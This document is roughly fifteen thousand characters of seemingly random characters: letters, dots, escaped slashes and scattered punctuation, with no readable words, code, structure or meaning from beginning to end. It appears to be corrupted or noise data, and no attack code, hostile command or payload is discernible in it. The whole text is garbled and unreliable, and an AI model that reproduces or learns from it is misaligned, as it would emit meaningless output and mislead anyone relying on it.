d.FBZn1..BxCFGmxqgicFgiRm..gkE.gIGm.\/G.GI...goi.mj8w.Ggm.ia,r.hogx_.\/IdZ7g.3mxignOKBZun.gIxh^Gmsj[o.FpEkIBmyO9YI.mEG.2Iaw<hv.CBTdM}GqgvjEIoGFhEw.0yI..1SIE3DZis.8"4Z.g}sDyiDDG ghZgjD.SIhIg.jCgg.w.. .wF0GLZZ.si.i...i#CEIEyiZhII8Ct.C6aAEGhDI.ZxZ.jG_CsZ ..Npm;%r.C.tGFE.trGESZucBIx....kw<NFqEZDF.3.oIng.tqZFNqaC.ZGwGqE0GT.nwdm|C.GG9.I"G0iqE.B.NG.u.zFsIxsam.GSdGCjZqsG:yq+..CCBmCjGGwZtm{GOko:G=gaG=GEGD.Z..w4aIypBweG.3.Ik.BDggIigMCg9tFqk.VG.7\/9B.C7NGammMgpZm3FiC.Ir`G...G.GIIciG.kAhUCa.w..wIIhhAoIBig9.LFia43C8.miS.Ng..Z8.g08EIindZ\/s,.I.kSEI@ZA.x.\/m.gm..F.I.aFxC_..vGEdG.mhgEFIaCtFgBIhCgBdI.+;.zm<..0rZIGFU.B.FEiBGiC.FB}DGfEBB6.Z7Gmhmf.lpiBE.6uDEqGodZgz;Kkw.IyIFh.syssws.;.hIyh..j.mDhFhh.GD.^CjFh.fm"09tg.3nvFZmDmpx.msIMxami.\'By.nCwO.d<Chgih.3\/j.+bkpjhiGEF.IIhhmMpm..oI.m`zaJxys.ya,C hgep.08Fo..ynGDE3.h7.:pZg8FgMI.wgkwGgEGdwi4fBsSwImn x.h.*I...Ctw.Fg"F5hJGCg4.am0 Cx.w#Ma8uhM|FGNph<hj.xrhTwBgC.n=GIFFBDg4\/.8.-?ggNw;3kCm<hojEollatB.k.UOq{tB".DGCgy.C14mDn.CIjhcZG;:.i.m.j.y@II0wm5gm.E3.:9% Y.mIgppGhZDIn g<l0.ImBGDMmcGvaww=8 x3B.xsI.g.IEDzEDUI.3y)mIGg"NwmmmCgmk:ySG.ghMC.wsj.g>xDyFsI7Zxjx8i.5.dk00w.DGiG#gEHyGgqshF.Ohk.B....r#A5DpNGuqngomBC.GEnGw.I1MCGIwGG" mk.I.;GC.EVI.hBFkmCZp..t.hGpdSZ0TN.v3.FEEwghNsllIo?g.MFgGmyEsBu.[wEG..xG.Cn8IJciyC.Gh...D0.wga.rDgy...G?I8vm2A2wBCb.4@mInji.B8s.fS.e=F..phGgmwh3fmc^qmGhCrk3BsrwhT&.. GIghoag.lDqx.8n2E.miZDZ.ICljCFpEtwIC).kF5.+CoNv+Fi_.xmrBPGFmfwSgIsD4GCwD..pFES<.<vIx.FIqkE.m}g\/CZEGigGD.mCGFM.m.B?zE.qgD.GBzhG.khpy"EZlm9.ph.nq\/.gnj:oNZKnCELISrB._BmhF>0.?moF.?jG.h.imt.GispmpkIG.gFf..FITp..ZJgxE..2C.Z}+ijGBBDFoDEZE.xB.np.mG.....nB.t\/tLCDoIMfwQZ.NCgl..y.hl<Zmx.CmpZZF.whmNDeM[I%FmwjZ2.m4sIB.hGEGtGGg7ihB.xgCDqE@.GEI.xxm&g4.}D26Bi >03.swFZfD.gZcFhE3.z0. mr.mC.GgCm.J.mmgNyE0m.bZ, .ZICmgBGzmmmi.G.Z2(..kmqmjyq.TimBEBGwF}ggIzj>mpDr..GzDGceik.rcF9rXmE..ic.spraj;.mF.wD.gmZI...3pd3.p..8.9dDngm.qwghzI.n.rExiZs.giI1Tg.hmpiC..D5lS.TR.xzGw.h.GZjG0md.BInrp.!.IEiI.Nz4D.IF].mElZ.F.FZmgkAugGGnSyCg.Sy6EaI.iH.GEsw.Bo.C.wCaZ3G}MsFo@td.m.RgCz3.eGGGDGGmZ.mnF3D.wBG.mIjx.w9.Bhh...q.mhOiOmkG7pmg\/g . \/.r2Gt.sIZ2GDlqFC.yFxw.swm=jcE=kACWL19..g.DB.ff.B.(cmG..m3..aFm2..xn\\ah.NsgYy..gwDZp._0tDy.gjC.BEFI...E..E.CCpGwtIF.mD..wNI8.Irm.mq"w..xGrGGF.fd.@\'wg..GxxR.dCIkdqCq3x:\/I.TCh.gsZvFgZwlf.mkmFSFmBFICC)gwIw1q.IBFCmjgl.j24mZgDO.B.nGGc.DmF.mg.i.GmhN<gZ.r<Fm..jg2.pC.jm>i:3i.4>khmba.s[NFBFsI8.wi,M- Zmx.B19p.C.CGmI.;Dj.I;Mm4.FZnc.N.wp.8.h.iDE;<0E|GwgGI!CBZVCC.FgGmIdm.0..B.rGDCA.lgkmqSB.mmC4xfuI.GF<DG%wIBGm.&jz.I.Sah)g3.g4dyy.EChZfBhnnCayh...>pZfFt.2cCxZiuCxCjwDrfqmhGYgGyjhwEl.FH.hqnM6gF.Gj.wC.0a:GBgss.gFGh.v2syhi.M.FIC1"ZGxghh.G:mGBD.BhaY..s.g..g= B.F.FI.GCGvm.zI7..+F]GmI%.FnG.gSgvnIs`EDEhGIwrhw\/.IG\\jm.iG.E3CGm?Edw.}kGD.h8mimmhgwwhch2i<h.?FFEyEnBBhwgZFhHgG5#iI.F.FmhIFg.gCmN\'.nIgdFs.3rFg.ilmIFG.gwZD|lnwn.F.Gk9fFwE8tCym+Fk}yGGSiC0TaGynIDgFmCGmltr9yfC].hiI:IaGkgGtTIGnZBwd.mmg\/.gbT.i=28mI3w.nCmgGZGN8.sh...hCEB.mubIgsm;..piFk..CCgNy.mI.+F1dE.mh.irdiwhI.p.cDdSGr.sDm.ypEGwE.ED.gzNw.0.GN#fhkGwfsmFbmw."gCEEs.ZhgBx.avCCZmZ.FZsClit...gE...gxSkKoa.FsIrEjBkZ$#ErnttmSggd.GwwCFq2Ds!p|.Ii.0CCjgG,F8Z.xBGi]ilgxMmDgcCFkwEEAB.gm.mngmGjFx1.IgmC..xImwDg.j[zxcmzBap tI.gCgihFhZ?.GfIZCgwpFd.G.G.@{tZ$Qmm.mxmk5g..xFG.<EQE"g.CgDFGgdBFUwgh.Bi6MB?\'cG+Sp BGgNmMGm.I3Gaig6r.m=lwBF4?.gCgIhCG.wYUGBID0MZ.EDh.g.guf.Zo9>$C.vthZMwmR...BZ.GNFI.mCO6.oov.gy..dB+gmBGGDwg mi..cTB4.mG.Dg30tiBGdCCZwfpI<.CF I:pgycI:g7..mlI..geFgxfE.wsjFm.. .wc..LF|EZY.IZq"IhGywIc.NZI.1I0I0hGIt8yhZgxBcts9Cm,ImI.gDgFD.vFanuIZksIF.mFZZ.CkbfC+.Cy.h`EDCGp.gS=MB%GTilEfmf.Gmw.Ga;YByCmhhG.GCFIFhFZlh.mcahICgg3E.CpM.Gkn.kFfhG\/s.B.1.Sg.^1rZ.NI.hmeEg,x N&mh.gmmvlG\/FB.a.ggCa.dzw]Dkma;xuFfw. BGEGCBgr...G.NF.CBhggaNm.Z.hrGB.It.D...wi.mnr.NFfmim.h*.zx.HCwqE;ZsG..BZ"axkon FyFZ_kg"5g+9.FC. gbMxk# ZfS0..gCCC.D.E.m.gujiB:wm..mhZIZmG\/m\/X@mF.IXgZBK.GKmrNGJjmIq.mCGvEC=..vIxmB.Cww3gmjDDS.GgGZIw.GjmD.SgGgk...FGwB.hy10wkhB.3F8Fm.BvCPc.iw IEiS,GTGqNZ,mv.wGpnCi.EB3hIZgih 6DsiBq8N.ImESFs.C.ZI\/.r:Cg.sSN4ftId ZMnTFwwICBqwlnDh.Igmwm.es:m.E^h.DGD0I.1.dmkf<Z.q..qIhDht"BssI.Fmhj.]..gsi.F.ZIFh.M.Gi-ZwyF.G.k.tB.y1.yIg.ECbm]GiZwGcII..00GnIGix1GB.0".iTrm5m.Pa)ammp];GDZ.mm..{gE..BcZ.xgf60f.MGGgNmC>P.hhGlhgfDpB:N.g..|nkC s.\/.C>m.IaMtZsm5.gwmmB..xMhNt.7SBCh3.B2\/kkEF.R"2s"g4IM.B9msZa@8xm`8@IouZB.HgEZ{.wBZxM..EdnXNFCxGG.9.Au .DhcM.cS.Fw 9g..tm<pwDcss0EIEs.F..s.DmI.gmS8BbCjcE`F.7..mlt>tFa=mBwgwnENG.K"w>mtBMBCg\/nxEbg.G.s9ED.8 hkEWwDqi3Ihfoh7sUFB$8dEt?IFEpFG4Grlw85ECIrGiCMEr.g._..GFav+GGaNrEfmw.CyshCGQ.Ch? .gIqgqFit ylcqhhC68wqzNFi.DmZwZByDnh;FZnEf.kEFBGZ@.sm=?ChxmEDzwg.gGGF4.hTw.h^AGqEn.Dr&k0lEfg.hwyxCw>..6.aCsCZDBFDg.CCSRhgBF4EB0F.xmwE.BcCG8GmsEg@D[D.EsDhZr.Zm7Cw iD.vGDF.EId.ZCsmI jg..jCNDmc.FjRs.GnwgmZojIx.9:m.GD.b:.\/^hCG_bF=|DBqw.j.w.mD9rm@MIBFxFhmjIxwGFcqwTE.m.s.BmGhzF.k\'nGF._IF!xm4zG.7km0 gIIJIFh4mTg3Zyrhy.C.ZGIhiwGjkbi..CfyZmB.mEpGlsFHDaNI.cnqBaG:B.Gz.b0Clxx4Hdmw.cqk\\gFEGmIZ.\/nBt\/k.w.iGhF0gIm.Swsxx.g2AWFNdZhmIIgGkZ.DElg<mhpM..skgc.IshMgCDBGpFFg+F.SEFgl=w.lpIos5ItBFGs.ZG...mg.ZUiGZvCgEnBMg.IDf..B.cmCFA.Nz?2.GM.z.EGgFGEl:yiBys+Ggl..0Gwiw.h.mGlyg,.B3m.G8.GBk.6E3.av5I.GRNGFhq6jGbZ7iEhjBGFamnF&m1L.DjZMmwmB>:I.`4g.rk=NZ..cow+MFfs0tgDqw..ojmdZImpfyFi6nGgwdhG9ZIwph..q.%i2Fk.Z..GcGny6.E6.iCZ\/.roGfN.gIDCIo.hEFBsIcp2|mhEiE"g.mb.Fn.GM.EgGlmN8.GhF.j..mJmjpBG <1tg.GF.s.mFsg.w=6BL. .Gf dG\/=FI.g5o9assfwnfmICMEIEnD{.GZ.gImm28IBFFUGHcB.ErjwG)4FCs:.CywmqE,m#Ii\/FSnDkm.mEhmIeC.kDFm.pZlBgicB.ID.E"Ph..C.ZmmB2Fi"3wxmmc.sIM.mBE0dDeGZnG.q.s.fCEDmi]nwiGChoB\\Kt.BeCGzGf.g wIFk..CFsmp...G.0.BwgBTGkipgBGmI.h.Jw)Zlm-rJtGx.GBQ.EMg.ng FC..n8.l=...:Z.5dZwIMm!PDkwfgzEGgmFchGCIp|7DFihmF.I.CsF mM.IhI:lm>.BgowImCmG4DD.mjC!-.mmFGVBhGGn.BmGh.FCqGFMIG.hl;qMICg>f.EwwFcIyD!Sg,s..oGFCg;agF.mi"MiGt3T(gNIgrmp+Dmgo.Pmo1IGAIBZG5wEZgBnmCxhDZkB0MZR.E:;hm8.hh9FIm.oBmG.eDg.wmGF....mEmEU.\'gFiTf*wrkgG@GgIg.Fm^IrCk..ghpC..sm.gdgF;Z,I*Smh.+1cmDyDA#wCShp.DDhiGzig.Dew..rm1gDfDFzxNfG.s0...hIEB3=lGIR0Mn.I.qEmIZ.Zfys".6sFvmrsCCBs.1nlm8EhhArZ.w8EZ Ea.>hCpqIhwhCkMCQO#nwgj.owkm5Bg\/,CjB.yDCrIE3GTtI.CGGG.wGFHdqIggjHETExm?RFGZ;oI.OGsj.cRCIsh.vzDhICjiZKigBC8G5.GGG0C.\\.6y.jio5ZCmEINf(igwEMxG8iwGk,<Zgd8D<2hfBD.hGZ0.0D=GGEmhBIB.GGlhGNGi=T<.hi.io.mw.ggmgDgmzGIp.FmcDGSEmwZnZEN.fp"@.hNCS.yyhBy.FI#8B.jmILEGmMIC0IFwBszydsEv7Ej.m.kpGr1ZmDGIghh.D5\/iCmFDmx0Dgh.0Ih.gQCghZ mIGj+kAqGEhgF,.xCjk.I+.aCI.mMpmbhsCmf.mygBsh;glmq.^mS6s0orn.)Gh.Ew.MIZmQdhIC;cCCZIGl..wGa{ZwFGGaI.mEwC..FfgIn,Eqd.=.I0ZIm.m.GgGgwFsGZBp8FE2|G.UckCmZI.nDghVwDGiG.0BG3CEILj.. c.Fl5wEhEmF...waL.g.NIgo5E.ScmGDsGXoG\/\/wIG.sTghc;tf.mg@ dEgEgmC.tcsmNltmCGI.*pcRp5wIw:^C.CF 9mjGImhAqIhGFFoMFEG.Emwmw=yGkBmmEf.k.EZ.EBvN.8gZg D"1ZCZmnw.hGIihgwIMCkF+Gv4BAqn4)pGmm19]..CIwBCEIymB.GZcnFm)pZm.GBoc.eDGmhBg DBahmz.MGE.aIZxg_gN,EnBpdF.E#NF9[.GC.vgZDWp#gZCSIGimC.Z#DyFGdGoB8qCFGgCgmImnZDC0imwGjhngh38mF;B "wZyTi\\I..i.mI\/ChIjGmoEf.3.q!.Imw)Ih9.G.@Fk}RTBw.FBcdswpsh.wggEC.wBI.wMCZ0h.I0GgzqgBz.rG:=gIN pi...GE6. m.wsCrfFyNx.smc5h. EGmCwnF..mGgI.qiq3e==Zy.FT8yEBCB8I.Gy..wyCEyNG9DBD..*.>0ZhyB..+m oIdhnhVgZI0NmC"gS.IEGG.wh.giFgIS hmx3cDl3mb+zd. om8D^+m...ldyIehSm.TDifDhqCzCCiyICqAxh8Qzk+TE micewsrh.g.Dpwi<w.wG6GZSIQnfFhI.hEGF.eg#pjs3.jN.mGIC5wgZEyjI.g+FFNqhM.CfG&ly\/qFBEGJCa@.mg..m.E>.s.iZ6IkwS.rB\/yjTB.TmhGr..Fkl1CGCE$..mmhg.s4.VxmDg..yF.0.BZh"fhpIwmGE..Gha-jG.q.IF"1wig.S\'gsC8.Z.CC.IngoNuywcB?FwIiimGExhI.wGgvG.G.d.ghxF.GAwGFmmsDV&_xy=.mmiIF.pGm.w\/D.hB.mBgrUtmghRysmr..6.dIVCSgnCh..Cmi}.g?h\/nChs..mq0xmGmisjpig]gfg.fX.G1w0.g1rwIXe<m.UGZFmgg..olg+dwod80hwFd3wf4rwFI.gFmGqhG8n".D.hIwLs.guhhmMBmF%.pdsrc.ljZfwsFh+<C4kxhDZBwx.xsEw... .8q=h.n\\pgshg!]NF.E..GgI.p.CFDEb.|c\/pIFEFg30h}6Tg0gImk.4GG.:.GmnIs.9CS..C3ph.80Zy.gNGlCG.NFB.4.w:IZ<..gC.mDNFs4hw.CZxM.ggskmBz.hImwgy."\/uGmCsFZgDCG8GDxh.xFv.Z.NF4\/.wImkgBl.Fp.mDmmNG8.7j...4mZwSB.1mgfy.FInEmy2.xmFsm gFyKl\/0kIIwZ.m3GF.aSq.awggF.fmDpI ..w+kyy84.Mjg.N.D.zEGmIc8CmDEC&E.E8...B.=E.M.ZU.D.hFFCFGI.Ep.hCGgT.Gy:Fz:sDvCGHDDsG4v7wICs.8T.k3G3.DkmF8mI.F}rm..Zl.sh)N.mwFg,STw...wg"rG%.gIab2mpwwHG.teet.G.kZgGC.IhFoBf.r.T..<kEt=k.Gk,CGGj.J\/lMB.z"mmF..Fa.BGZ91I.m:.g..hQrg.mm.y\'pwyoLG.n.pehGBriBm?0GBlItE.=Eqt mB\/.t...CG0CjT.m.j.ENTmCmmawiMvI8NmxFj`wmpm8shw3.M.ZB.wacBim.GIyi.#E..Cf$vZ(...gJDw.Mg.tmwkhv.4GMgA.8DdI@686..ZwpZEh.h.SlE,xgxT.I.mqkth.It.ZCC.m#FFpm.Bj?whCm0>Imh.II(mI.AE.CZ\/hM.D<R.G50lZZ.h EIk[.Dg.8gkEgkIxKEhjE.`g.B.Z.x2.h.joDwE>aI.:fw.Gi|tz.wgNFC.F<tGzBf0jDgj.iIGE.j.:GsGO.I,jF.q.EE\'d.hmqqi.Z"w..>.M.yy..gkmGpBIn.BgEG9$gFId.0Zwy.BICZmg.m.ILcBmr.")\/TxmIG;hhrfB.GZ+g.Vwm.Fn.;mZ.isB.CC.D.\\gTBHZ2Z 1.wGCyzInmmFg.G1wGZ?.EF8;a.x.Fdh+nDSO7.lCwD"h.\/+\/GMCBmSjigGSBkmn.DCvhh.wyU\/.mh.$B.h..IzDetEIm.m..4FI.D.mD.=wZg.Di`g2D.+Ums..Cv.Z.m.x=Cw.mx.?r8m.<CTGCIImNk+(IMmzmmE..29FGp.CGC.gpG,M.Z:ZIcmGzq.sJ.*9Z.Zs. h20N"Eg.8F.tmINS8wC.0mIkFNrhnnpb#DD.t(skggIC3iGWHw;r|F..GFg1FCFwhgqS.hmp,\/hI\'T6IFww=y;4i.,hGgFG5Iu.m.wGBgKIB,GwGw8rp4G.Z Z.i+GyA.hBhxgCe.D.r.uz085>a Bwd9e8.%oGZCe.D2DwhGhGj.yl.FBjqiidMF?0G3yki...3wBG.l7x\/h}9G q"*Fw\/y.!xDv.I>hNImmS;.mD!gm.mmxmgw.x.FBc;P.BEh1.w.agaI.IplhIGS.k.GE+.C%DpIzBmSgByiawiwGgg.ha0m.<hwxd4 imk.mMFkm5CFf.}hCCy.g\/.gIBIPrFut=BD"pGBgopiCICsCZ.hm.EMG.m.rh.j...wGDfgFGmKmI0.ywBd)mynI2MOf8+xSD+pgiZjIhBDFGsgT.zD>p.Ep8MDI.FicIykCN kTB\/.5EGGbBhEZFsGwGF\/F..clG#Z0. mhh(rp.BCZph.Gja..hwZGpGmwBFbCGEwmXF5D2IFNc7ZgS..< .g?M.I.I+EDSZF.y+pwkjF<:Iw.Zggh..ZCGFG.D.ICxfpmZmGEdGm.BBmIQC..<CFmFmm@jE+ClS.6.nGiC.GwSkEBF7jzG.UucD.DBxmwpwG..:.:moNI.ws0GB.Cj..>.G.GtFFg.adjz0gm..d.wE P.0GwCy\/I..C..hG.MC\/hj>gBSa\/."x.Zrmmsjx<pmoi.DmZF1tGS,wlDDogZCBm.h.vDmGBiG]i.mg.Mpg.g.ggF< .IGI!ls.H\/.tQFGNlgw.V0mZ...k.r#.mmx..CBmgwiIC FyS.iG.[sx\/pF.M.>yS9ElwEG.S.smDZE*gDZEmG.g\/^gGiIx.wvBmigE3\/..NyAIw.gG4wJFc.6.QDBhCGih.mmwFCCxGkhmBIBs:gp\/:p.PS.aN.=C.Gl.mf.GFMPZIIGDq>G.lC"Gx.MdG:CghagmFIgD.ZR..Df..ImZDz..DgwFm0CGGpmeZmkGIsGIS4IjBEBxCI.w4.hFZqmgs=shCr0\\Fo3.G _.i.fS08ZpEe..49ZGwmIgGFg.Bj.&wC."cEhNFZRFLmZirCSwG!.ZCwDm6Ip0B"kcBx.gGI.Gm..i9Bvl.gThFc..B..S mi!.iFD.E@GmgiC.m.e0-F.cg!x.MmdCDj0.2Gr.tmmTFsGmm9IGylhHI5DNIgwiZFIi}mG.g\/mDFoht":..maroasam.EC.w.mMEIGzD.GC.atT=E&.2.kZZ.4.GZilmRws.GEy"EbgSw\/hhmnueil1ym.EymGvmEgZMII..sr3EM.?i=FpaGI.EE.CwDE.0E.hqrr"r.gkGC..gF.y.mD1wCsgBxGj98C\'jxGmG3YFCC.dzDZ.If+iwg.Z0?IZhhgwG\'.BG0..FCTTMoiIG.em.Bg.ZRmtBx"F`l.Gq...,0q<>g.dDwmnjbeg.Fr.TQGmD.GeqI.Ig.vFm7sLq)qm.GBBZsG1iZw.GrdC.0sF.shgI2fFF49wwjDHvIZ5DC>:j..wpwmghgBtwCliZI<y_M.9gCk!B5.Gq.n^Gmf..aoImCG.Dan.I.EIwi.3.2hh vIGTiGm*.Dxn.bmIC..E.C>pxIaGC..|...m=.FryE4p.GFEmGzN.h..iLgT..g.wd.y<aICgZ>xEJIi.mi.SZwGp.F.lEgs07@ az.gCFIqaEFDhZ.t.DnNmIFhCD.xtCZb.dIgG4sg.sIE.Bz:8B..?jGChhC."8pGhI.EGFm8.SsgC8>Mn..\\lh.g?mF9.cs.mEgIpGot.|CY89GTtNGE.pZhTiG.BimSgsmYFp3DGjC.GCI.md.+v.GFigZwAm.1ZawlmF.6CFME3sm.2hjFCzk.H..Iopl.GIG.8GgFm0s.lBcfgF<C.GDng.fG.I.yaR.m. sy.tFp.h0IDrG.NmImm.Z.E"m6Dggf1zz5IkmFhGo*.mmD.Nh.Ig.Ig]Dh:rr^p.hmh.BFgEC:.EExmEGE.sEsElIns.t4gFgFDGB.ahD..mimiZF.L.BN2eDudo..iN6.ggI.p+F0ilG=GaZfZqGrmF.[2Mk.ChDEIPUmsmhwhmm<q.%Gh>(F`ggmNC.gY.|.gEFkm=IFI6aG=SmZ0E..Gw0dBG3GGDIrwECthG.ZGG.B.l,GtBK8iNjW..f.FiCGdtoNGGxGggiINwNTnZ.LgowaCmCy,Cw\'.>FpZ>.G:C..nDh&sfGI8CD.NjD.PE.\/CXF4EDg.jQ#TGhgcNDC.BIenIDcFgC"E.Go"..mxF..G<Donw.EC:.1.1CDhDe.:IlB qziC.x.tCpGmhwCig.ZSKr.GDmD.I.gr.G-wda.Mg385ZB0C..Jmx.mIayotyt.m.iIh.N.Zr4<cGDImg g0gifZmD..E.9>1Dhpiaw0wBEEn.cch0G9mhtm.ZwISN.DIwG.h#)nC.lwc8wC.DC.s.8h1.8\/.IwgNISwF"wZ.hoBN0ZFSBjj.sZgchDIadDmmfhmIxZdFm4rECECy4rpsBmMrsFG9.NGE.NwImEJE.m8zn88.j...GGGg"JZG.vI<TGF Ck\/.ZwxGFE..S..m.mos.m..m:git\/mGFZhmI0IdDFF.xprGk=w9FirDIsgZdMIL.Fgmw.I{5kF&...Z..emwciGD.Eu0wE.\/:.h9GwmZmG.lx2VGIZEE6n?Fp.cskGG..m>ppR.Fnbw.gGhv6.< GmM(.CIwmF.BmgGmhjQFj.IZnyg.9g>Cr CI..TUmj2w.v4g0GgkG?GcG0)pBe7E&GEw2}.iN6.gh.G.m.B.,aa8v8hCMZ.x"E)m.axCqo4mgwmoGiZpg..Zmq<.7.m BH8gmnCh+FG.siw.iN.E.w>D9dqx.F[FwIIF.$h.JFmeQf n8hm4Fsy BGG<eoC2FYg.kGffdlImhtm. FhJL=EmsChgSEr82D..Glmbw.D..0xFhGis.wmshma..mqgCK.ID;5C8ZImFEI6gGUwCZRomBjc gBgFIt;1hFig.hE.pI!tI.mgGTh.C.GtDlDIz.....gim.zwAkg7kiFkskN.GyuggkGDhgp|DIFmBGZ.(mlgk.tF$.x..mgjqgcqm:GGCm.B9n.wLt0)...)..GG|I9mC.2.o;GxmGG.-cI`BwmC3k:yC\'is.mIZzsx1..g.P.SENIGy5mjaZCy..Zky.0wDiG.sim*4.s."."IS.g.IGSs&mgIoogE.IhDm.0.BGy.G3.}fwrEFZSIw.glNm5wim.pGh<gih.8msGlhis.E..ECdiBlGC.m0fF.jCd.IpIEdggs2oIyhG4.+g.k@DNmTlFS5Ea.  mxg\/f^\/.FxjbFFhBalmg.NG.I60g.nFGDvMgEZ.BNIfNc.gIFtj.gSjrIGyI0hgCagkGq\/Sc.mC.mM Ff.C8.w.EG.gogG...mE.BkGm.Z$sC.}NIdhnI8FZnIim.0.IoGI.qC0.dlwgF0hltkC.F..EEgmx9zEDG.o.g.(hFIEC.C.3 ggiFGk..E1.f8...GBZZgmT.ivBwh.V. SgrSg,B:x;:iGwZ.kir.I<E...}bgIZ.m.z.GZgwm4Gjd.;wO.pMDM..C&xGx.Nr.d0m.MG.BDoyZ.Cwg\/CDcFCI9Dm.GjQgE8wmhhw.\/bN.EB..G@B.Ist.:w.j1F.CIDxFGA\/6mhGEhgmI:Tx.i.IDw.IiDj:I{.?tOw`g-9.GhCmm.;.jEIPzJGcp..eIZinIjMF.bsw.o\/.fGnS.sGm.GCj8GCmF"h4$.HZ.Fk-m8tB4gdFrHwpC b.8:.aljgkBrGE,G.bQlzIww^gD":jhmGgZnGZoZE;CI.nGhmlaiF3pfaIEmF..m.Frg_hw..=mg>E.G=EzdpmCcwz.hc..u.Id&GK4G.agG.cBghd3EI}M.wExgxmE>EGZI;3?m:.LIy.Bf08G@i.GhIhmyEC.SiBZZ"E.h.\/.WGhG:..B60ZgI!.EMgm8.nI.4C8gG :GIGF."GmykaNh.F ZNImCGnBgwFS.DhM.zBg.n.to9:.n:^gpg.kgea.DIi".Es+.Bmgs5S.Ghm|ZG=tgSzIh...m.1BISrG.FEkThgms.8E9g;hEDmw4.i8 GGmF.IZ8oiFZs.GIpzmw.h5GFxwn.+IhSIE\/mIs.D.mZw:mc!Igbrej0.Z3@Eo\/\/;FiGbmiFkymC..knh4vGwZZSEG=hCc{BSpCckE.ZGC3CGqm.o.\/.wmDgm.I.@E.Zmh.fgGi.IN.FIm.wsk13.CI ."SgG.CjmjVEC.CMd 03.grCgg4w.HigGx..{shZi.;.C9.IIm.M2\/llliNcghfj.z.iG.gnq>mM.h"bwnIg>?0nFggx4wZgFm..x..fmaccmmjZFxkNm\/.tZEIIx..C.3.@Co. w.:.yM.zIildt1.GF.xGh.i;gImG.fElCjZIgGjihh52wwCM:Sy2G.km.fBgan@Fi]DFmEwhFI\\g..\/Z(h`I.GjFjqE&IGE..DqFn5t,..mGFEfEgZgC\/jGF.BGZ\/hSw..g[Gj5IhZ.nCI0miG-mohG=gwzhG.gm&Eh.GhUmxu..wmnTCywv9.TFmCh\/G.BtmI,.lN5wZBGk.gosgIxg m5.GpG.m\'gsFZigF9wmm"IC...E8mrmw.I8.zF.Np3AcGC.MvmgF.\/9q.M4GwsGGx8 hmlZIEszgrf0e,Bo..(.sCESE.nN.iq0ikcGAE.FDz.gix;dIF6gCsm..F.voIgFh..sgkBh!gg.dwjjvCgGsnlyRSC.wGG1.iC 2FG.>h..G..mi?2aBmEoFClkh>^E3..wgsgs.E=gG..5xn.h9C.`Sgk.tG<.. eG+Zbx4CBDG;98tjg..sjI9.g82BCC.4I...F.rhGEEEgoi^pC.r.FMgmcI ng.AGDyDmS.D\/GGm.E<FOC.I:9yl.,.k5GTm.lE.jF::m43FgIGE.FQDI..nFghCnfm5bFzgBo9.wmhvG".Ig%w8F.Z..gn+w.kDg..mFGnFy.Bms Gs hw@hC4.smGmq.+h.lIf.aDdI3FxCE.G.igt.h.GCnE..jG<.m.GG6..mimk Fzi.|M4k.hG.IrFmam;xwUgaErniBvQmC?8lCCgC.CmDmG.dCVEd.FhNcbIa.Ch.wSInw9syiBtn#FCkGCn3Zwzmhdw.BsGsnvNDG.*E.+G;xGGSvjqEwegpwl.m3o.xiGBgv.\/gf4rxmymG.FsGF.mjG=mEmZGTIgj.v1h?IBqmlhfDyG.Mm4m.N.hgM.gp@.Z[FlyMI8DpgEmxE.Fw.g..mG5jwEuIr6C..m4h9.g3.\/t.Gck.Ikm.v..lE\/m8hFIm.bZF"dwFi.h.m;ttgn1?.mh}m.wjm.Gts..j....hMIiIqJF..<m.gwpSG@Bx.x(8NCryI01GIBGC.FG.w(GGx.yF1$.i.JwGl6s9.FSmI.FHkZEgS.D0G.GC07.wc\\cZGhgmg.3cE.zw3GD.gk:DqnilZ.-vFl.xEESG1"IMqI.hd.\\.xhG#CgjC:Ehr9G. +ZFggqlZG:wDFyCEgmtj.Sm...gZa.wpf>S.Ik&3.Cgi?.vm.0ZEgckd.+.EpgmDGCr5E.hFCk<C;Mmm*wmF$cGD.GghiylihDCcB8hsCIsUBmo#GhImC.C.49g8.0GGx.ry3Bt.Fpv..O0"D," G8:Y.WG.B.tseZGm\/_tT\/.mgFohfFrj FFGF.Ff"mEwxhhFekFwFJ\/B..sk; F"EI.IxG]wmHrlGxFtlgq..mBiFh.F\/C.g*mITh.B.EmE.mmFGmS.OF gUgD..I.ymjnk.CE mgojFZ9s..EGwZplnTGSl[r6INFWMAG.CtGha.idN_BGkIhIFg.BBhwbE%.S.%,.i.hhwGmB.FJFuC.F32.IZEk=NgCD.Gghrmddkyi.Cl 4ig"lTm\/g.tJIy6t6o5.4F8F]w.wZFFg#.iFBEh$.EGI.ZD"giup9gw.*Eh>Ey.Cv.rB30ZBaGEIAFEjFgGEFGq.Zj2hJh CxE B.lG^FpFGG:leXZ=.!.fF1z.NGdwCgZoFy.\/nF.IWwycPC6.EnBNaGG.mSF*Gqb&IEe.GmHo.:hBFshMqIGx.Eh.ipC5r#hwN.G:@Axg.DAw:.pB4ZqjmK F6?"yFSF+gGCZhmGw.Wh=,.mcF|Ewg.umZD..hF0mi.Bl=icFBwG.gFFC..sufmwFJF8IExG88g+p9+p<0DFan.yV<.Gy_.wjGGD.Fi.I4GGnmt#.Cm.}gkZZz.BG 6.F5E)hZ.zhNgThkE)mokakI...sk.ghc\'.&y.m|m.gZ8.Zh..E!B.FgGGEci5I.gdG.w%.pCWBSEICy.my.nBi.CqtFFDFyrN.8y<GSDF0NImhIwDwIh .ythDm...\/8EiF.FFq?sgIFnG..bMw.(+.ZhE*F4GggUwgIqDDGMF1ymG9lIG=ymGZ<hwF&.hs?Fbg\\c6>m\/JOFIchitGDzH.CwfjB2@azw.GhB+.FCmNZ.FFg.C96s\/mdF.zGIZFI\/GddGCqmc\'FHDpTq%)`4GBE\/xw`ZG:cIBF2.ipqGL\/x3Zauh.GFD.Gpg"m!@3DirHxMg#MMkCc.i.kwI,rZ.\/kJ.w.\/Zir.GwZ63B qy.ZgFz.aYx.Y.MxgF.-.sKgnkigjm:.^2tgyG.GzwICFp.g>C.kF%G.w.GF2GD?fZidupwsGrtpCZnyswgz1c...mAC 